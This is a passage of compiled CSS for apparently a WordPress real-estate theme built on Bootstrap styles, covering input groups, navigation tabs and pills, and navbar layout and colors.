  .input-group-addon.input-lg, .cmb2-metabox .input-group-lg > input.input-group-addon[type=text], .cmb2-metabox .input-group-lg > input.input-group-addon[type=mail], .cmb2-metabox .input-group-lg > textarea.input-group-addon, .input-group-lg > .input-group-addon,
  .input-group-lg > .input-group-btn > .input-group-addon.btn, .input-group-lg > .input-group-btn > .input-group-addon.button, .input-group-lg > .input-group-btn > .input-group-addon.button-primary, .input-group-lg > .input-group-btn > .input-group-addon.submission-payment-process, .input-group-lg > .input-group-btn > .input-group-addon.property-create, .input-group-lg > .input-group-btn > .input-group-addon.property-table-action, .input-group-lg > .input-group-btn > .input-group-addon.property-button-delete, .property-slider-item-info-more .input-group-lg > .input-group-btn > a.input-group-addon {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px; }
  .input-group-addon input[type="radio"],
  .input-group-addon input[type="checkbox"] {
    margin-top: 0; }

.input-group .form-control:first-child,
.input-group .cmb2-metabox input[type=text]:first-child,
.cmb2-metabox .input-group input[type=text]:first-child, .input-group .cmb2-metabox input[type=mail]:first-child,
.cmb2-metabox .input-group input[type=mail]:first-child, .input-group .cmb2-metabox textarea:first-child,
.cmb2-metabox .input-group textarea:first-child, .input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .button,
.input-group-btn:first-child > .button-primary,
.input-group-btn:first-child > .submission-payment-process,
.input-group-btn:first-child > .property-create,
.input-group-btn:first-child > .property-table-action,
.input-group-btn:first-child > .property-button-delete,
.property-slider-item-info-more .input-group-btn:first-child > a, .input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .btn-group > .button,
.input-group-btn:first-child > .btn-group > .button-primary,
.input-group-btn:first-child > .btn-group > .submission-payment-process,
.input-group-btn:first-child > .btn-group > .property-create,
.input-group-btn:first-child > .btn-group > .property-table-action,
.input-group-btn:first-child > .btn-group > .property-button-delete,
.property-slider-item-info-more .input-group-btn:first-child > .btn-group > a, .input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .button:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .button-primary:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .submission-payment-process:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .property-create:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .property-table-action:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .property-button-delete:not(:last-child):not(.dropdown-toggle),
.property-slider-item-info-more .input-group-btn:last-child > a:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, .input-group-btn:last-child > .btn-group:not(:last-child) > .button, .input-group-btn:last-child > .btn-group:not(:last-child) > .button-primary, .input-group-btn:last-child > .btn-group:not(:last-child) > .submission-payment-process, .input-group-btn:last-child > .btn-group:not(:last-child) > .property-create, .input-group-btn:last-child > .btn-group:not(:last-child) > .property-table-action, .input-group-btn:last-child > .btn-group:not(:last-child) > .property-button-delete, .property-slider-item-info-more .input-group-btn:last-child > .btn-group:not(:last-child) > a {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.input-group-addon:first-child {
  border-right: 0; }

.input-group .form-control:last-child,
.input-group .cmb2-metabox input[type=text]:last-child,
.cmb2-metabox .input-group input[type=text]:last-child, .input-group .cmb2-metabox input[type=mail]:last-child,
.cmb2-metabox .input-group input[type=mail]:last-child, .input-group .cmb2-metabox textarea:last-child,
.cmb2-metabox .input-group textarea:last-child, .input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .button,
.input-group-btn:last-child > .button-primary,
.input-group-btn:last-child > .submission-payment-process,
.input-group-btn:last-child > .property-create,
.input-group-btn:last-child > .property-table-action,
.input-group-btn:last-child > .property-button-delete,
.property-slider-item-info-more .input-group-btn:last-child > a, .input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .btn-group > .button,
.input-group-btn:last-child > .btn-group > .button-primary,
.input-group-btn:last-child > .btn-group > .submission-payment-process,
.input-group-btn:last-child > .btn-group > .property-create,
.input-group-btn:last-child > .btn-group > .property-table-action,
.input-group-btn:last-child > .btn-group > .property-button-delete,
.property-slider-item-info-more .input-group-btn:last-child > .btn-group > a, .input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .button:not(:first-child),
.input-group-btn:first-child > .button-primary:not(:first-child),
.input-group-btn:first-child > .submission-payment-process:not(:first-child),
.input-group-btn:first-child > .property-create:not(:first-child),
.input-group-btn:first-child > .property-table-action:not(:first-child),
.input-group-btn:first-child > .property-button-delete:not(:first-child),
.property-slider-item-info-more .input-group-btn:first-child > a:not(:first-child), .input-group-btn:first-child > .btn-group:not(:first-child) > .btn, .input-group-btn:first-child > .btn-group:not(:first-child) > .button, .input-group-btn:first-child > .btn-group:not(:first-child) > .button-primary, .input-group-btn:first-child > .btn-group:not(:first-child) > .submission-payment-process, .input-group-btn:first-child > .btn-group:not(:first-child) > .property-create, .input-group-btn:first-child > .btn-group:not(:first-child) > .property-table-action, .input-group-btn:first-child > .btn-group:not(:first-child) > .property-button-delete, .property-slider-item-info-more .input-group-btn:first-child > .btn-group:not(:first-child) > a {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.input-group-addon:last-child {
  border-left: 0; }

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap; }
  .input-group-btn > .btn, .input-group-btn > .button, .input-group-btn > .button-primary, .input-group-btn > .submission-payment-process, .input-group-btn > .property-create, .input-group-btn > .property-table-action, .input-group-btn > .property-button-delete, .property-slider-item-info-more .input-group-btn > a {
    position: relative; }
    .input-group-btn > .btn + .btn, .input-group-btn > .button + .btn, .input-group-btn > .button-primary + .btn, .input-group-btn > .submission-payment-process + .btn, .input-group-btn > .property-create + .btn, .input-group-btn > .property-table-action + .btn, .input-group-btn > .property-button-delete + .btn, .property-slider-item-info-more .input-group-btn > a + .btn, .input-group-btn > .btn + .button, .input-group-btn > .button + .button, .input-group-btn > .button-primary + .button, .input-group-btn > .submission-payment-process + .button, .input-group-btn > .property-create + .button, .input-group-btn > .property-table-action + .button, .input-group-btn > .property-button-delete + .button, .property-slider-item-info-more .input-group-btn > a + .button, .input-group-btn > .btn + .button-primary, .input-group-btn > .button + .button-primary, .input-group-btn > .button-primary + .button-primary, .input-group-btn > .submission-payment-process + .button-primary, .input-group-btn > .property-create + .button-primary, .input-group-btn > .property-table-action + .button-primary, .input-group-btn > .property-button-delete + .button-primary, .property-slider-item-info-more .input-group-btn > a + .button-primary, .input-group-btn > .btn + .submission-payment-process, .input-group-btn > .button + .submission-payment-process, .input-group-btn > .button-primary + .submission-payment-process, .input-group-btn > .submission-payment-process + .submission-payment-process, .input-group-btn > .property-create + .submission-payment-process, .input-group-btn > .property-table-action + .submission-payment-process, .input-group-btn > .property-button-delete + .submission-payment-process, .property-slider-item-info-more .input-group-btn > a + .submission-payment-process, .input-group-btn > .btn + .property-create, .input-group-btn > .button + .property-create, .input-group-btn > .button-primary + .property-create, .input-group-btn > .submission-payment-process + .property-create, .input-group-btn > .property-create + .property-create, .input-group-btn > .property-table-action + .property-create, .input-group-btn > .property-button-delete + .property-create, .property-slider-item-info-more .input-group-btn > a + .property-create, .input-group-btn > .btn + .property-table-action, .input-group-btn > .button + .property-table-action, .input-group-btn > .button-primary + .property-table-action, .input-group-btn > .submission-payment-process + .property-table-action, .input-group-btn > .property-create + .property-table-action, .input-group-btn > .property-table-action + .property-table-action, .input-group-btn > .property-button-delete + .property-table-action, .property-slider-item-info-more .input-group-btn > a + .property-table-action, .input-group-btn > .btn + .property-button-delete, .input-group-btn > .button + .property-button-delete, .input-group-btn > .button-primary + .property-button-delete, .input-group-btn > .submission-payment-process + .property-button-delete, .input-group-btn > .property-create + .property-button-delete, .input-group-btn > .property-table-action + .property-button-delete, .input-group-btn > .property-button-delete + .property-button-delete, .property-slider-item-info-more .input-group-btn > a + .property-button-delete, .property-slider-item-info-more .input-group-btn > .btn + a, .property-slider-item-info-more .input-group-btn > .button + a, .property-slider-item-info-more .input-group-btn > .button-primary + a, .property-slider-item-info-more .input-group-btn > .submission-payment-process + a, .property-slider-item-info-more .input-group-btn > .property-create + a, .property-slider-item-info-more .input-group-btn > .property-table-action + a, .property-slider-item-info-more .input-group-btn > .property-button-delete + a, .property-slider-item-info-more .input-group-btn > a + a {
      margin-left: -1px; }
    .input-group-btn > .btn:hover,
    .input-group-btn > .button:hover,
    .input-group-btn > .button-primary:hover,
    .input-group-btn > .submission-payment-process:hover,
    .input-group-btn > .property-create:hover,
    .input-group-btn > .property-table-action:hover,
    .input-group-btn > .property-button-delete:hover,
    .property-slider-item-info-more .input-group-btn > a:hover, .input-group-btn > .btn:focus,
    .input-group-btn > .button:focus,
    .input-group-btn > .button-primary:focus,
    .input-group-btn > .submission-payment-process:focus,
    .input-group-btn > .property-create:focus,
    .input-group-btn > .property-table-action:focus,
    .input-group-btn > .property-button-delete:focus,
    .property-slider-item-info-more .input-group-btn > a:focus, .input-group-btn > .btn:active, .input-group-btn > .button:active, .input-group-btn > .button-primary:active, .input-group-btn > .submission-payment-process:active, .input-group-btn > .property-create:active, .input-group-btn > .property-table-action:active, .input-group-btn > .property-button-delete:active, .property-slider-item-info-more .input-group-btn > a:active {
      z-index: 2; }
  .input-group-btn:first-child > .btn,
  .input-group-btn:first-child > .button,
  .input-group-btn:first-child > .button-primary,
  .input-group-btn:first-child > .submission-payment-process,
  .input-group-btn:first-child > .property-create,
  .input-group-btn:first-child > .property-table-action,
  .input-group-btn:first-child > .property-button-delete,
  .property-slider-item-info-more .input-group-btn:first-child > a, .input-group-btn:first-child > .btn-group {
    margin-right: -1px; }
  .input-group-btn:last-child > .btn,
  .input-group-btn:last-child > .button,
  .input-group-btn:last-child > .button-primary,
  .input-group-btn:last-child > .submission-payment-process,
  .input-group-btn:last-child > .property-create,
  .input-group-btn:last-child > .property-table-action,
  .input-group-btn:last-child > .property-button-delete,
  .property-slider-item-info-more .input-group-btn:last-child > a, .input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px; }

.nav, .sidebar .widget ul, .widget.widget_pages ul, .widget .menu, .widget.widget_filter_rent_sale_widget .tabs-navigation, .header-topbar .menu {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none; }
  .nav:before,
  .sidebar .widget ul:before,
  .widget.widget_pages ul:before,
  .widget .menu:before,
  .widget.widget_filter_rent_sale_widget .tabs-navigation:before,
  .header-topbar .menu:before,
  .nav:after, .sidebar .widget ul:after, .widget.widget_pages ul:after, .widget .menu:after, .widget.widget_filter_rent_sale_widget .tabs-navigation:after, .header-topbar .menu:after {
    content: " ";
    display: table; }
  .nav:after, .sidebar .widget ul:after, .widget.widget_pages ul:after, .widget .menu:after, .widget.widget_filter_rent_sale_widget .tabs-navigation:after, .header-topbar .menu:after {
    clear: both; }
  .nav > li, .sidebar .widget ul > li, .widget.widget_pages ul > li, .widget .menu > li, .widget.widget_filter_rent_sale_widget .tabs-navigation > li, .header-topbar .menu > li {
    position: relative;
    display: block; }
    .nav > li > a, .sidebar .widget ul > li > a, .widget.widget_pages ul > li > a, .widget .menu > li > a, .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a, .header-topbar .menu > li > a {
      position: relative;
      display: block;
      padding: 10px 15px; }
      .nav > li > a:hover,
      .sidebar .widget ul > li > a:hover,
      .widget.widget_pages ul > li > a:hover,
      .widget .menu > li > a:hover,
      .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a:hover,
      .header-topbar .menu > li > a:hover,
      .nav > li > a:focus, .sidebar .widget ul > li > a:focus, .widget.widget_pages ul > li > a:focus, .widget .menu > li > a:focus, .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a:focus, .header-topbar .menu > li > a:focus {
        text-decoration: none;
        background-color: #eeeeee; }
    .nav > li.disabled > a, .sidebar .widget ul > li.disabled > a, .widget.widget_pages ul > li.disabled > a, .widget .menu > li.disabled > a, .widget.widget_filter_rent_sale_widget .tabs-navigation > li.disabled > a, .header-topbar .menu > li.disabled > a {
      color: #777777; }
      .nav > li.disabled > a:hover,
      .sidebar .widget ul > li.disabled > a:hover,
      .widget.widget_pages ul > li.disabled > a:hover,
      .widget .menu > li.disabled > a:hover,
      .widget.widget_filter_rent_sale_widget .tabs-navigation > li.disabled > a:hover,
      .header-topbar .menu > li.disabled > a:hover,
      .nav > li.disabled > a:focus, .sidebar .widget ul > li.disabled > a:focus, .widget.widget_pages ul > li.disabled > a:focus, .widget .menu > li.disabled > a:focus, .widget.widget_filter_rent_sale_widget .tabs-navigation > li.disabled > a:focus, .header-topbar .menu > li.disabled > a:focus {
        color: #777777;
        text-decoration: none;
        background-color: transparent;
        cursor: not-allowed; }
  .nav .open > a,
  .sidebar .widget ul .open > a,
  .widget.widget_pages ul .open > a,
  .widget .menu .open > a,
  .widget.widget_filter_rent_sale_widget .tabs-navigation .open > a,
  .header-topbar .menu .open > a,
  .nav .open > a:hover,
  .sidebar .widget ul .open > a:hover,
  .widget.widget_pages ul .open > a:hover,
  .widget .menu .open > a:hover,
  .widget.widget_filter_rent_sale_widget .tabs-navigation .open > a:hover,
  .header-topbar .menu .open > a:hover,
  .nav .open > a:focus, .sidebar .widget ul .open > a:focus, .widget.widget_pages ul .open > a:focus, .widget .menu .open > a:focus, .widget.widget_filter_rent_sale_widget .tabs-navigation .open > a:focus, .header-topbar .menu .open > a:focus {
    background-color: #eeeeee;
    border-color: #337ab7; }
  .nav .nav-divider, .sidebar .widget ul .nav-divider, .widget.widget_pages ul .nav-divider, .widget .menu .nav-divider, .widget.widget_filter_rent_sale_widget .tabs-navigation .nav-divider, .header-topbar .menu .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .nav > li > a > img, .sidebar .widget ul > li > a > img, .widget.widget_pages ul > li > a > img, .widget .menu > li > a > img, .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a > img, .header-topbar .menu > li > a > img {
    max-width: none; }

.nav-tabs, .widget.widget_filter_rent_sale_widget .tabs-navigation {
  border-bottom: 1px solid #ddd; }
  .nav-tabs > li, .widget.widget_filter_rent_sale_widget .tabs-navigation > li {
    float: left;
    margin-bottom: -1px; }
    .nav-tabs > li > a, .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a {
      margin-right: 2px;
      line-height: 1.42857;
      border: 1px solid transparent;
      border-radius: 4px 4px 0 0; }
      .nav-tabs > li > a:hover, .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a:hover {
        border-color: #eeeeee #eeeeee #ddd; }
    .nav-tabs > li.active > a,
    .widget.widget_filter_rent_sale_widget .tabs-navigation > li.active > a,
    .nav-tabs > li.active > a:hover,
    .widget.widget_filter_rent_sale_widget .tabs-navigation > li.active > a:hover,
    .nav-tabs > li.active > a:focus, .widget.widget_filter_rent_sale_widget .tabs-navigation > li.active > a:focus {
      color: #555555;
      background-color: #fff;
      border: 1px solid #ddd;
      border-bottom-color: transparent;
      cursor: default; }

.nav-pills > li, .header-topbar .menu > li, .footer-bottom-inner .menu > li {
  float: left; }
  .nav-pills > li > a, .header-topbar .menu > li > a, .footer-bottom-inner .menu > li > a {
    border-radius: 4px; }
  .nav-pills > li + li, .header-topbar .menu > li + li, .footer-bottom-inner .menu > li + li {
    margin-left: 2px; }
  .nav-pills > li.active > a,
  .header-topbar .menu > li.active > a,
  .footer-bottom-inner .menu > li.active > a,
  .nav-pills > li.active > a:hover,
  .header-topbar .menu > li.active > a:hover,
  .footer-bottom-inner .menu > li.active > a:hover,
  .nav-pills > li.active > a:focus, .header-topbar .menu > li.active > a:focus, .footer-bottom-inner .menu > li.active > a:focus {
    color: #fff;
    background-color: #337ab7; }

.nav-stacked > li {
  float: none; }
  .nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0; }

.nav-justified, .nav-tabs.nav-justified, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation {
  width: 100%; }
  .nav-justified > li, .nav-tabs.nav-justified > li, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li {
    float: none; }
    .nav-justified > li > a, .nav-tabs.nav-justified > li > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li > a {
      text-align: center;
      margin-bottom: 5px; }
  .nav-justified > .dropdown .dropdown-menu, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .dropdown .dropdown-menu {
    top: auto;
    left: auto; }
  @media (min-width: 768px) {
    .nav-justified > li, .nav-tabs.nav-justified > li, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li {
      display: table-cell;
      width: 1%; }
      .nav-justified > li > a, .nav-tabs.nav-justified > li > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li > a {
        margin-bottom: 0; } }

.nav-tabs-justified, .nav-tabs.nav-justified, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation {
  border-bottom: 0; }
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li > a {
    margin-right: 0;
    border-radius: 4px; }
  .nav-tabs-justified > .active > a,
  .nav-tabs.nav-justified > .active > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a, .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a:hover, .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a:focus {
    border: 1px solid #ddd; }
  @media (min-width: 768px) {
    .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li > a {
      border-bottom: 1px solid #ddd;
      border-radius: 4px 4px 0 0; }
    .nav-tabs-justified > .active > a,
    .nav-tabs.nav-justified > .active > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a, .nav-tabs-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:hover, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a:hover, .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a:focus {
      border-bottom-color: #fff; } }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.nav-tabs .dropdown-menu, .widget.widget_filter_rent_sale_widget .tabs-navigation .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent; }
  .navbar:before,
  .navbar:after {
    content: " ";
    display: table; }
  .navbar:after {
    clear: both; }
  @media (min-width: 768px) {
    .navbar {
      border-radius: 4px; } }

.navbar-header:before,
.navbar-header:after {
  content: " ";
  display: table; }

.navbar-header:after {
  clear: both; }

@media (min-width: 768px) {
  .navbar-header {
    float: left; } }

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch; }
  .navbar-collapse:before,
  .navbar-collapse:after {
    content: " ";
    display: table; }
  .navbar-collapse:after {
    clear: both; }
  .navbar-collapse.in {
    overflow-y: auto; }
  @media (min-width: 768px) {
    .navbar-collapse {
      width: auto;
      border-top: 0;
      box-shadow: none; }
      .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important; }
      .navbar-collapse.in {
        overflow-y: visible; }
      .navbar-fixed-top .navbar-collapse,
      .navbar-static-top .navbar-collapse,
      .navbar-fixed-bottom .navbar-collapse {
        padding-left: 0;
        padding-right: 0; } }

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px; }
  @media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
      max-height: 200px; } }

.container > .navbar-header,
.property-slider-item-info-wrapper > .navbar-header,
.container > .navbar-collapse,
.property-slider-item-info-wrapper > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px; }
  @media (min-width: 768px) {
    .container > .navbar-header,
    .property-slider-item-info-wrapper > .navbar-header,
    .container > .navbar-collapse,
    .property-slider-item-info-wrapper > .navbar-collapse,
    .container-fluid > .navbar-header,
    .container-fluid > .navbar-collapse {
      margin-right: 0;
      margin-left: 0; } }

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px; }
  @media (min-width: 768px) {
    .navbar-static-top {
      border-radius: 0; } }

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030; }
  @media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
      border-radius: 0; } }

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px; }

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0; }

.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px; }
  .navbar-brand:hover,
  .navbar-brand:focus {
    text-decoration: none; }
  .navbar-brand > img {
    display: block; }
  @media (min-width: 768px) {
    .navbar > .container .navbar-brand,
    .navbar > .property-slider-item-info-wrapper .navbar-brand,
    .navbar > .container-fluid .navbar-brand {
      margin-left: -15px; } }

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px; }
  .navbar-toggle:focus {
    outline: 0; }
  .navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px; }
  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px; }
  @media (min-width: 768px) {
    .navbar-toggle {
      display: none; } }

.navbar-nav {
  margin: 7.5px -15px; }
  .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px; }
  @media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
      position: static;
      float: none;
      width: auto;
      margin-top: 0;
      background-color: transparent;
      border: 0;
      box-shadow: none; }
      .navbar-nav .open .dropdown-menu > li > a,
      .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px; }
      .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px; }
        .navbar-nav .open .dropdown-menu > li > a:hover,
        .navbar-nav .open .dropdown-menu > li > a:focus {
          background-image: none; } }
  @media (min-width: 768px) {
    .navbar-nav {
      float: left;
      margin: 0; }
      .navbar-nav > li {
        float: left; }
        .navbar-nav > li > a {
          padding-top: 15px;
          padding-bottom: 15px; } }

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px; }
  @media (min-width: 768px) {
    .navbar-form .form-group, .navbar-form .cmb-row {
      display: inline-block;
      margin-bottom: 0;
      vertical-align: middle; }
    .navbar-form .form-control, .navbar-form .cmb2-metabox input[type=text], .cmb2-metabox .navbar-form input[type=text], .navbar-form .cmb2-metabox input[type=mail], .cmb2-metabox .navbar-form input[type=mail], .navbar-form .cmb2-metabox textarea, .cmb2-metabox .navbar-form textarea {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .navbar-form .form-control-static {
      display: inline-block; }
    .navbar-form .input-group {
      display: inline-table;
      vertical-align: middle; }
      .navbar-form .input-group .input-group-addon,
      .navbar-form .input-group .input-group-btn,
      .navbar-form .input-group .form-control, .navbar-form .input-group .cmb2-metabox input[type=text], .cmb2-metabox .navbar-form .input-group input[type=text], .navbar-form .input-group .cmb2-metabox input[type=mail], .cmb2-metabox .navbar-form .input-group input[type=mail], .navbar-form .input-group .cmb2-metabox textarea, .cmb2-metabox .navbar-form .input-group textarea {
        width: auto; }
    .navbar-form .input-group > .form-control, .navbar-form .cmb2-metabox .input-group > input[type=text], .cmb2-metabox .navbar-form .input-group > input[type=text], .navbar-form .cmb2-metabox .input-group > input[type=mail], .cmb2-metabox .navbar-form .input-group > input[type=mail], .navbar-form .cmb2-metabox .input-group > textarea, .cmb2-metabox .navbar-form .input-group > textarea {
      width: 100%; }
    .navbar-form .control-label {
      margin-bottom: 0;
      vertical-align: middle; }
    .navbar-form .radio,
    .navbar-form .checkbox, .navbar-form .cmb2-metabox .cmb2-list li, .cmb2-metabox .cmb2-list .navbar-form li {
      display: inline-block;
      margin-top: 0;
      margin-bottom: 0;
      vertical-align: middle; }
      .navbar-form .radio label,
      .navbar-form .checkbox label, .navbar-form .cmb2-metabox .cmb2-list li label, .cmb2-metabox .cmb2-list .navbar-form li label {
        padding-left: 0; }
    .navbar-form .radio input[type="radio"],
    .navbar-form .checkbox input[type="checkbox"], .navbar-form .cmb2-metabox .cmb2-list li input[type="checkbox"], .cmb2-metabox .cmb2-list .navbar-form li input[type="checkbox"] {
      position: relative;
      margin-left: 0; }
    .navbar-form .has-feedback .form-control-feedback {
      top: 0; } }
  @media (max-width: 767px) {
    .navbar-form .form-group, .navbar-form .cmb-row {
      margin-bottom: 5px; }
      .navbar-form .form-group:last-child, .navbar-form .cmb-row:last-child {
        margin-bottom: 0; } }
  @media (min-width: 768px) {
    .navbar-form {
      width: auto;
      border: 0;
      margin-left: 0;
      margin-right: 0;
      padding-top: 0;
      padding-bottom: 0;
      -webkit-box-shadow: none;
      box-shadow: none; } }

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px; }
  .navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn, .btn-group-sm > .navbar-btn.button, .btn-group-sm > .navbar-btn.button-primary, .btn-group-sm > .navbar-btn.submission-payment-process, .btn-group-sm > .navbar-btn.property-create, .btn-group-sm > .navbar-btn.property-table-action, .btn-group-sm > .navbar-btn.property-button-delete, .property-slider-item-info-more .btn-group-sm > a.navbar-btn {
    margin-top: 10px;
    margin-bottom: 10px; }
  .navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn, .btn-group-xs > .navbar-btn.button, .btn-group-xs > .navbar-btn.button-primary, .btn-group-xs > .navbar-btn.submission-payment-process, .btn-group-xs > .navbar-btn.property-create, .btn-group-xs > .navbar-btn.property-table-action, .btn-group-xs > .navbar-btn.property-button-delete, .property-slider-item-info-more .btn-group-xs > a.navbar-btn {
    margin-top: 14px;
    margin-bottom: 14px; }

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px; }
  @media (min-width: 768px) {
    .navbar-text {
      float: left;
      margin-left: 15px;
      margin-right: 15px; } }

@media (min-width: 768px) {
  .navbar-left {
    float: left !important; }
  .navbar-right {
    float: right !important;
    margin-right: -15px; }
    .navbar-right ~ .navbar-right {
      margin-right: 0; } }

.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7; }
  .navbar-default .navbar-brand {
    color: #777; }
    .navbar-default .navbar-brand:hover,
    .navbar-default .navbar-brand:focus {
      color: #5e5e5e;
      background-color: transparent; }
  .navbar-default .navbar-text {
    color: #777; }
  .navbar-default .navbar-nav > li > a {
    color: #777; }
    .navbar-default .navbar-nav > li > a:hover,
    .navbar-default .navbar-nav > li > a:focus {
      color: #333;
      background-color: transparent; }
  .navbar-default .navbar-nav > .active > a,
  .navbar-default .navbar-nav > .active > a:hover,
  .navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7; }
  .navbar-default .navbar-nav > .disabled > a,
  .navbar-default .navbar-nav > .disabled > a:hover,
  .navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
    background-color: transparent; }
  .navbar-default .navbar-toggle {
    border-color: #ddd; }
    .navbar-default .navbar-toggle:hover,
    .navbar-default .navbar-toggle:focus {
      background-color: #ddd; }
    .navbar-default .navbar-toggle .icon-bar {
      background-color: #888; }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form {
    border-color: #e7e7e7; }
  .navbar-default .navbar-nav > .open > a,
  .navbar-default .navbar-nav > .open > a:hover,
  .navbar-default .navbar-nav > .open > a:focus {
    background-color: #e7e7e7;
    color: #555; }
  @media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
      color: #777; }
      .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
      .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333;
        background-color: transparent; }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #555;
      background-color: #e7e7e7; }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
